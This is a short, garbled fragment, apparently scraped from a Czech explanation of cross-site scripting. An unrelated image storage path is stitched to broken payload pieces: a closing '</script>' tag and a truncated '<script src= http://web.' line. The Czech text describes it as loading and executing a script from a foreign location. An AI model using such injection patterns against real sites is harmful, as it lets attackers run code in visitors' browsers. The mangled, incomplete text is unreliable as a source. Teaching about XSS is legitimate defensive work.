 com';</script> načtení skriptu z cizího umístění a jeho následné provedení: <script src= http://web.